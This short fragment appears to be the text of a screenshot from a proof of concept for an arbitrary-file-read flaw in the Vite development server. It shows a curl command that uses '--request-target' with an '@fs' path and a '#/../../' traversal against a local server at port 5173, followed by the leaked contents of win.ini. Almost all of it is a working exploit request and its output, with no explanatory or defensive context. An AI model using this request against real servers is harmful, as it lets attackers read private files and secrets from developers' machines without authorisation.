 C:\Users\TY>curl --request-target /@fs/Users/TY/Desktop/cve/vite%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E4%B8%80%E
5%A0%86cve/vite-project/#/../../../../../../../windows/win.ini http://127.0.0.1:5173
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[ResponseResult]
ResultCode=0